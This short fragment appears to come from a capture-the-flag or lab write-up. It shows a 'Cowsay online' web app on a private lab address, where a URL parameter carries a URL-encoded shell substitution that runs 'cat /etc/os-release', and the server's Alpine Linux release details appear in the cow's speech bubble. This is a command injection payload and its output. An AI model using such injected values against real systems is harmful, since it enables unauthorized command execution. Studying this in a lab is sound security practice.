 Cowsay online
10.10.255.162:82/?cow=default&mooing=%24(cd+%2F%3B+cat+%2Fetc%2Fos-release)
Cowsay Online
Choose your cow: default
Enter your inner cow's mooing
Submit
 _________________________________________
/ NAME="Alpine Linux" ID=alpine           \
| VERSION_ID=3.16.0 PRETTY_NAME="Alpine   |
| Linux v3.16"                            |
| HOME_URL="https://alpinelinux.org/"     |
| BUG_REPORT_URL="https://gitlab.alpineli |
\ nux.org/alpine/aports/-/issues"         /
 -----------------------------------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||